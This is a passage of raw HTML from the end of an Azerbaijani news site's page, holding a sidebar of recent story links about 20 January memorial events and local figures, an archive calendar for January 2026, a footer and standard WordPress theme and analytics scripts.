                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov"><img post-id="168699" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&amp;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&amp;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&amp;oe=69742DCC" class="clean-grid-recent-post-img wp-post-image" alt="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" title="Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



